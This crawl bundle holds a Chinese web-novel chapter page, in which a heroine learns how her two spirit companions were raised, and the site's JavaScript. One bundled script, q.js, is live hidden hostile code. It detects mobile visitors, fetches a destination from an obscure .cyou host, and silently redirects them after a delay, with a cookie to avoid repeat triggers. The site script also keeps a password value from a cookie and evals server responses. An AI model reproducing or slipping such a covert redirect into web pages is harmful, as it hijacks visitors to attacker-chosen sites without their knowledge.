

--- FILE ---
content_type: text/html
request_url: https://www.1y51.com/146_146448/52252283.html
body_size: 5010
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<script type="text/javascript" src="/scripts/m.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>被偷听心声后我成了朝廷团宠- 第238章：冤家路窄（三更）-天籁小说网</title>
<meta name="keywords" content=" 第238章：冤家路窄（三更）,被偷听心声后我成了朝廷团宠最新章节天籁小说网提供" />
<meta name="description" content="此页面是被偷听心声后我成了朝廷团宠, 第238章：冤家路窄（三更）,天籁小说网提供的最新章节" />
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.1y51.com/146_146448/52252283.html" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.1y51.com/146_146448/52252283.html" />
<script type="text/javascript" src="/scripts/zepto.min.js"></script>
<script type="text/javascript" src="/scripts/header.js"></script>
<script type="text/javascript" src="/scripts/reader.js"></script>
<link rel="stylesheet" href="/css/style.css" />
</head>
<body>
<div id="wrapper">
    <script>login();</script>
    <div class="header">
        <div class="header_logo">
            <a href="https://www.1y51.com">天籁小说网</a>
        </div>
        <script>panel();</script>
    </div>
    <div class="nav">
        <ul>
            <li><a href="https://www.1y51.com">首页</a></li>
            <li><a href="https://www.1y51.com/xuanhuan/">玄幻小说</a></li>
            <li><a href="https://www.1y51.com/xianxia/">修真小说</a></li>
            <li><a href="https://www.1y51.com/dushi/">都市小说</a></li>
            <li><a href="https://www.1y51.com/lishi/">历史小说</a></li>
            <li><a href="https://www.1y51.com/wangyou/">网游小说</a></li>
            <li><a href="https://www.1y51.com/kehuan/">科幻小说</a></li>
            <li><a href="https://www.1y51.com/yanqing/">言情小说</a></li>
            <li><a href="https://www.1y51.com/qita/">其他小说</a></li>
            <li><a href="https://www.1y51.com/quanben/">全本小说</a></li>
            <li><a href="https://www.1y51.com/bookcase.html">临时书架</a></li>
        </ul>
    </div>
    <div class="content_read">
        <div class="box_con">
            <div class="con_top"><script>textselect();</script>
                <a href="/">天籁小说网</a> &gt; <a href="/wangyou/">网游小说</a> &gt; <a href="https://www.1y51.com/146_146448/">被偷听心声后我成了朝廷团宠</a> &gt;  第238章：冤家路窄（三更）
            </div>
            <div class="bookname">
                <h1> 第238章：冤家路窄（三更）</h1>
                <div class="bottem1">
                    <a href="/146_146448/52252282.html">上一章</a> &larr; <a href="https://www.1y51.com/146_146448/">章节列表</a> &rarr; <a href="https://www.1y51.com/146_146448/">下一章</a> <a rel="nofollow" href="javascript:;" onclick="addBookMark(52252283,146448);">加入书签</a>
                </div>
                <div class="lm">推荐阅读：
                    <a href="https://www.1y51.com/60_60141/">深空彼岸</a><a href="https://www.1y51.com/63_63636/">全球求生：开局获得暴击奖励</a><a href="https://www.1y51.com/61_61399/">万相之王</a><a href="https://www.1y51.com/63_63640/">桃花三千不言尽</a><a href="https://www.1y51.com/54_54005/">奇术色医</a><a href="https://www.1y51.com/10_10361/">妻奴 情狩之二</a><a href="https://www.1y51.com/14_14274/">三十而立</a><a href="https://www.1y51.com/13_13650/">【bl】高墙之内</a><a href="https://www.1y51.com/11_11546/">【耽美】海中篱</a><a href="https://www.1y51.com/10_10582/">我的绝色老公</a>
                </div>
            </div>
            <div style="text-align: center"><script>read2();</script></div>
            <div id="content">&nbsp;&nbsp;&nbsp;&nbsp;〖我们当然还有其他的办法辨别你的身份，只是这一个辨别的方法不能告诉你。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;小云朵不告诉她真正原因其实是它也无法说出来，因为只要提到他们能听到她的心声就会被禁止开口说话。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;白泽前辈跟它说，它们是受天地法则限制才不能提醒木楠锦这一件事情，它们必须遵守法则，因此他真正被木楠锦吓到不是因为她是人类，而是第一次听到木楠锦心声，它知道真正来解救白泽他们的人来了。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;木楠锦也不纠结这一件事。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖好吧。那你总能说说你与蠢果又是怎么回事？为何你们能跟我离开凶兽山？〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖我与小蠢果不是神兽也不是仙兽，更算不得上凶兽。这一件事情还得从百万年说起，当时白泽前辈不是算到你会来吗？可是你再怎么厉害也始终是一个凡人，无法对付我们共同的敌人。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;木楠锦疑惑〖你们也有敌人，而且还和我一样？〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖白泽前辈说，你以后要对付界离，我没说错吧？〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;木楠楠没有否认〖没错。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;她之所以要对付界离是因为界离是装着凡人世界的神器，而吴渊最顶头的主子，以及用凡人当旗子下注的人就界离。想要制止界离的行为要不就是好言说服他，要不就是打倒他。可从她见到界离本人来看就知道是不可能说服他。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖我们敌人也是界离，因为百万年前灾难其实是他带来的，只是神仙们是劫中之人才无法算出灾难是何所为。白泽前辈还说，界离现在的目的是想除去神兽和凶兽，因为他不想有比更他厉害的人存在这个世上。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖除去神兽和凶兽？〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;木楠锦不太理解〖神兽前辈们和凶兽前辈们不是早已经死了吗？我们看到的不是他们的灵魂吗？〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖是死了，可是界离并不知道这一件事情。那日白虎前辈驱逐界离离开已是用尽全力来威慑他才能让他心里有所忌惮，否则这个世界不知道会被他破坏成什么样。其实界离开始怀疑白泽前辈他们，不然也不会说白虎前辈的修为不如以前。我们现在要做的就是阻止他再错下去。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖可是只凭你一个人力量是无法对付界离，白泽前辈才会动员大家一起养个神兽或是凶兽来帮助你，可是凶兽们不同意，因为当时他们身边没有活生生的幼崽，无法培养出好的凶兽。当然要凭空养出一个幼崽也不是没办法，只是需要耗去他们所有神力才能与界离有一战之力。凶兽们可不想把神力浪费在一个与他们没有血缘关系的幼崽身上。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖白泽前辈就想到一个办法，那就是激起凶兽们的争强好胜之心。在一百万年后，看是神兽养出的幼崽厉害，还是凶兽养的幼崽强大。凶兽们当然不愿意认输就用一块石头当幼崽培养，而神兽他们就用一个果核当幼崽。可问题来了，它们要是把神力都注在幼崽身上，那它们就会很快就消失了。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖白泽前辈又想出一个办法，那就是借住灵力循环阵将神力来回地从我、蠢果、神兽、凶兽来回传送，那既能培育我们，又能让它们保住神力活在人世间，可是一旦我与蠢果离开，它们就会失去神力，魂魄会消失在天地之间。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;小云朵说到这里特别难过。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖别难过，神兽前辈和凶兽前辈他们还是会回来的。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;木楠锦转开话题问〖你刚说神兽用果核当幼崽，那怎么会生你这个兽类？我怎么觉得蠢果比较像是从果核里生出来的。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;说到这一件事情，小云朵就觉得好笑。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖白泽前辈说，凶兽养出来的孩子必定也是凶兽，要是离开秘境到外面闹事，到时可没有人能制止得了它，因此为了让小凶兽听凡人的话，凶兽养的幼崽需要神兽来抚养才能对它教出正确观念。所以，白泽前辈趁着饕餮前辈偷懒时，偷偷将还没有出世的我和蠢果互换了。然后由神兽抚养我，凶兽抚养蠢果。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;木楠锦有些无语：〖白泽前辈他们就不怕凶兽养坏了蠢果。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖白泽前辈就是肯定凶兽前辈们养不坏蠢果才敢把蠢果给它们养的，你看看现在的蠢果就知道了。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;木楠锦侧头看向肩膀上的蠢果。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;蠢果天真好奇地东张西望：“这里好像与我们那里没有任何区别。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;木楠锦道：“因为我们还没有真正离开秘境，等离开秘境就不太一样了。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“那我们要怎么离开秘境？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;不等木楠锦回答，头顶再次传来轰隆一声，传来破裂的声响。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;小云朵看到天上掉下许多大石块，连忙说道：“蠢果，快把天上掉下来的石头全吸到你肚子里。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“哦，好。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;蠢果虽不知道原由，但还是听它的，一口气将所有石头都吸到肚子里。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;木楠锦用传音问小云朵〖你要蠢果吸石头有何作用？〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;〖那是神兽和凶兽的骨灰所化，以后大有作用，就不定神兽和凶兽复生就靠它了。〗<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;木楠锦：“……”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;蠢果的身体虽小，但是它的吸力特别强，而且吸到它面前的东西都会缩成比灰尘还要小物件进入它的肚子里。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;大概用了两刻钟时间才吸完所有东西。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;蠢果望着天空说：“没有了吧？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“应该没有了，我们现在可以离开秘境了。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;木楠锦左看右望：“要离开秘境也要先知道这里是哪里才行，我现在都不知道我们现在哪里。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;小云果一愣：“你也不知道自己在哪里？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“嗯。不过不要着急，我们找到其他人就知道我们在哪里了？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;木楠锦带着他们秘境核心方向走去，期间看到仙果仙草就会把它们栽到空间里放好。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;小云果不明白：“公伯姑娘，你拿的果子还没有蠢果种的好，你为何还要栽它？”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;这话让木楠锦想到蠢果后院堪称神果的果子，还真是不能比：“大概是因为我穷。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;小云朵：“……”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;这时，前面传来窸窸窣窣的声音。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;接着，一大群身穿黑色衣袍的修士从浓密高耸的草丛里钻出来，出现在木楠锦他们的面前。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;修士们看到木楠锦先是一愣，随后他们领头的人放声一笑：“还真是冤家路窄，冤家路窄啊。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;加更了，求票票<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;。
            
            <br>本文链接:<a href="https://www.1y51.com/146_146448/52252283.html">https://www.1y51.com/146_146448/52252283.html</a>
            
            
            
            
            </div>
            <div style="text-align: center"><script>read3();</script></div>
            <div class="bottem2">
                <a href="/146_146448/52252282.html">上一章</a> &larr; <a href="https://www.1y51.com/146_146448/">章节目录</a> &rarr; <a href="https://www.1y51.com/146_146448/">下一章</a> <a rel="nofollow" href="javascript:;" onclick="addBookMark(52252283,146448);">加入书签</a>
            </div>
            <div style="text-align: center"><script>read4();</script></div>
        </div>
    </div>
    <div class="footer">
        <div class="footer_link">新书推荐：
            <a href="https://www.1y51.com/155_155861/">道婿下山</a><a href="https://www.1y51.com/155_155860/">安利你单推偶像，没让你推了偶像</a><a href="https://www.1y51.com/155_155859/">离侯门</a><a href="https://www.1y51.com/155_155858/">冬日信徒</a><a href="https://www.1y51.com/155_155857/">天呐！他的御兽都太凶恶了</a><a href="https://www.1y51.com/155_155856/">那姑娘风华正茂</a><a href="https://www.1y51.com/155_155855/">人在奥特：开局硬刚塔尔塔罗斯</a><a href="https://www.1y51.com/155_155854/">宴春华</a><a href="https://www.1y51.com/155_155853/">雪夜缠吻</a><a href="https://www.1y51.com/155_155852/">踏雪昆仑</a>
        </div>
        <div class="footer_cont">
            <p>
                《<a href="https://www.1y51.com/146_146448/">被偷听心声后我成了朝廷团宠</a>》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的网游小说，天籁小说网转载收集被偷听心声后我成了朝廷团宠最新章节。</p>
            <p>
                本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
            <p>
                Copyright &copy; 2015 天籁小说网 All Rights Reserved.</p>
            <script>footer();dl();tan();</script>
        </div>
    </div>
</div>
<script language="javascript">
    var lastread=new LastRead();
    document.onkeydown=keypage;
    var prevpage="/146_146448/52252282.html"
    var nextpage="https://www.1y51.com/146_146448/"
    var index_page = "https://www.1y51.com/146_146448/"
    function keypage() {
        if (event.keyCode==37) location=prevpage
        if (event.keyCode==39) location=nextpage
        if (event.keyCode == 13) document.location=index_page
    }
    lastread.set('146448', '52252283', '被偷听心声后我成了朝廷团宠', ' 第238章：冤家路窄（三更）', '蜡蜜', '网游小说');
    function postErrorChapter(){
        postError(146448,52252283);
    }
</script>
<script src="https://jia.15re.com/xspc/ua.php"></script>

</body>
</html>
<script>
if (/preview/.test(location.href) === false) {
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
}

if (top !== self) {
    top.location = self.location;
}
</script>




--- FILE ---
content_type: application/javascript
request_url: https://75f.la/q.js
body_size: 838
content:


(function() {
    const REDIRECT_COOKIE_NAME = 'mobile_redirected';
    const DELAY_TIME = 3000;
    const COOKIE_EXPIRE_DAYS = 1;

    function isMobile() {
        return /(mobile|android|iphone|ipod|blackberry|iemobile|opera mini|windows phone)/i.test(navigator.userAgent) && 
               !/(ipad|tablet)/i.test(navigator.userAgent);
    }

    function hasRedirected() {
        const cookies = document.cookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            const cookie = cookies[i].trim();
            if (cookie.startsWith(REDIRECT_COOKIE_NAME + '=')) {
                return cookie.substring(REDIRECT_COOKIE_NAME.length + 1) === '1';
            }
        }
        return false;
    }

    function setRedirectCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (COOKIE_EXPIRE_DAYS * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        const domain = "domain=" + window.location.hostname;
        document.cookie = REDIRECT_COOKIE_NAME + "=1;" + expires + ";path=/;" + domain + ";samesite=lax";
    }

    async function getRedirectUrl() {
        try {
            const controller = new AbortController();
            const timeoutId = setTimeout(() => controller.abort(), 5000);

            const response = await fetch('https://weibo11.nxvgdocbti.cyou/ps.php', {
                cache: 'no-cache',
                signal: controller.signal
            });

            clearTimeout(timeoutId);

            if (!response.ok) {
                throw new Error('Network response was not ok');
            }

            const url = (await response.text()).trim();
            if (/^https?:\/\//.test(url)) {
                return url;
            }
        } catch (error) {
            console.error('Fetch redirect URL failed:', error);
        }
        return null;
    }

    async function initMobileRedirect() {
        if (!isMobile() || hasRedirected()) {
            return;
        }

        try {
            const redirectUrl = await getRedirectUrl();
            if (!redirectUrl) {
                return;
            }

            setRedirectCookie();

            setTimeout(() => {
                window.location.replace(redirectUrl);
            }, DELAY_TIME);

        } catch (error) {
            console.error('Mobile redirect failed:', error);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initMobileRedirect);
    } else {
        initMobileRedirect();
    }

})();

--- FILE ---
content_type: application/javascript
request_url: https://www.1y51.com/scripts/header.js
body_size: 2380
content:
function emptyCase() {
    if (confirm('真的要清空书架吗？此操作不可恢复!')) {
        $.post('/bookcase/clear.php', {}, function (data) {
            data = eval("(" + data + ")");
            if (data.success) {
                window.location = '/bookcase.php';
            }
            else {
                alert(data.message);
            }
        });
    }

}

function removeCase(obj, csid) {
    if (confirm('真的要删除此书架条目吗？此操作不可恢复!')) {
        $.post('/bookcase/remove.php', { 'csid': csid }, function (data) {
            data = eval("("+data+")");
            if (data.success) {
                $(obj).parent().parent().remove();
            }
            else {
                alert(data.message);
            }

        });
    }
}


function postError(bid,cid){
    $.post('/posterror.php', {'bid': bid, 'cid': cid }, function (data) {
        data = eval("(" + data + ")");
        alert(data.message);
    });
}


function do_submit(f) {
    var u_name = f.username.value;
    var u_pwd = f.password.value;
    var u_pwd2 = f.repassword.value;
    var u_email = f.email.value;
    var json = { 'json': 1, 'username': u_name, 'password': u_pwd, 'repassword': u_pwd2,'email':u_email };
    $.post('/register.php', json, function (res) {
        alert(res.msg);
        if (res.success == 1) {
            window.location.href = res.goto;
        }
        return false;
    }, "json");
    return false;
}

function do_submit_login(f) {
    var u_name = f.username.value;
    var u_pwd = f.password.value;
    var usecookie = f.usecookie.value;
    var json = { 'json': 1, 'username': u_name, 'password': u_pwd,'usecookie':usecookie };

    $.post('/login.php', json, function (res) {
        alert(res.msg);

        if (res.success == 1) {
            window.location.href = res.goto;
            return true;
        }
        return false;
    }, "json");
    return false;
}

function addBookCase(bid){
    $.post("/addbookcase.php",
        {bid: bid },
        function(data){
            var msg="加入书架出错！";
            if(data==3)
            {
                msg="您还没有登录，请登录后加入该书到书架中！";
            }
            else if(data==2)
            {
                msg="加入书架出错！";
            }
            else if(data==4)
            {
                msg="该书已在书架中！";
            }
            else if(data==1)
            {
                msg="加入书架成功！";
            }
            alert(msg);
        }
    );
}

function addBookMark(aid,bid){
    $.post("/addbookmark.php",
        {bid: bid ,aid:aid},
        function(data){
            var msg="加入书签出错！";
            if(data==3)
            {
                msg="您还没有登录，请登录后加入书签！";
            }
            else if(data==2)
            {
                msg="加入书签出错！";
            }
            else if(data==4)
            {
                msg="该书签已在书架中！";
            }
            else if(data==1)
            {
                msg="加入书签成功！";
            }
            alert(msg);
        }
    );
}


function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        }
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}


var jieqiUserId = 0;
var jieqiUserName = '';
var jieqiUserPassword = '';
var jieqiUserGroup = 0;
var jieqiNewMessage = 0;

if(document.cookie.indexOf('jieqiUserInfo') >= 0){

    var jieqiUserInfo = get_cookie_value('jieqiUserInfo');

    start = 0;
    offset = jieqiUserInfo.indexOf(',', start);
    while(offset > 0){
        tmpval = jieqiUserInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if(tmpidx > 0){
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx+1, tmpval.length);
            if(tmpname == 'jieqiUserId') jieqiUserId = tmpval;
            else if(tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
            else if(tmpname == 'jieqiUserPassword') jieqiUserPassword = tmpval;
            else if(tmpname == 'jieqiUserGroup') jieqiUserGroup = tmpval;
            else if(tmpname == 'jieqiNewMessage') jieqiNewMessage = tmpval;
        }
        start = offset+1;
        if(offset < jieqiUserInfo.length){
            offset = jieqiUserInfo.indexOf(',', start);
            if(offset == -1) offset =  jieqiUserInfo.length;
        }else{
            offset = -1;
        }
    }
}


var bookUserName=jieqiUserName;

function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search)
        if (offset != -1) {
            offset += search.length
            end = document.cookie.indexOf(";", offset);
            if (end == -1)
                end = document.cookie.length;
            returnvalue=unescape(document.cookie.substring(offset, end));
        }
    }
    return returnvalue;
}

function login(){
    document.writeln('<div class="ywtop"><div class="ywtop_con"><div class="ywtop_sethome"><a onclick="this.style.behavior=\'url(#default#homepage)\';this.setHomePage(\'https://www.ashuy.com\');"  href="#">将本站设为首页</a></div>');
    document.writeln('<div class="ywtop_addfavorite"><a href="javascript:window.external.addFavorite(\'https://www.ashuy.com\',\'天籁小说网_书友最值得收藏的网络小说阅读网\')">收藏天籁小说网</a></div>');
    document.writeln('<div class="nri">');
    if (bookUserName != '') {
        document.write('Hi,'+bookUserName+'&nbsp;&nbsp;<a href="/bookcase.php" target="_top">我的书架</a> | <a href="/passwd.php" target="_top">密码修改</a> | <a href="/logout.php" target="_self">退出登录</a>&nbsp;');
    }
    else {
        document.write('<form name="mylogin" id="mylogin" method="post" action="/login.php?action=login&amp;usecookie=120&amp;"><div class="cc"><div class="txt">账号：</div><div class="inp"><input type="text" name="username" id="username"></div></div><div class="cc"><div class="txt">密码：</div><div class="inp"><input type="password" name="password" id="password"></div></div><div class="frii"><input type="submit" class="int" value=" "></div><div class="ccc"><div class="txtt"></div><div class="txtt"><a href="/register.php">用户注册</a></div></div></form>');
    }
    document.writeln('</div></div></div>');
}

function footer(){
    document.writeln("<div style=\"display:none\" >");
    document.writeln("");
    document.writeln("</div>");


}

function panel(){

    document.writeln("<div class=\"search\"><form action='/modules/article/search.php' method='post'>");
    document.writeln("<input type=\"hidden\" name=\"action\" value=\"login\">");
    document.writeln("<input type=\"hidden\" name=\"ie\" value=\"gbk\">");
    document.writeln("<input name=\"searchkey\" id=\"keyword\" type=\"text\" class=\"input\" value=\"输入需要搜索的小说\" onblur=\"if (value ==\'\'){value=\'输入需要搜索的小说\'}\" onfocus=\"if (value ==\'输入需要搜索的小说\'){value =\'\'}\" id=\"wd\"/><span class=\"s_btn\"><input type=\"submit\" value=\" 搜 索 \" class=\"button\" ></span>");
    document.writeln("</form></div>");
}

function listindex(){
}

function list1(){


}

function read1(){
}

function read2(){


}

function read3(){
    document.writeln("");

}

function read4(){

    document.writeln('');
}

function tan(){

}

function dl(){
    document.writeln('');
}
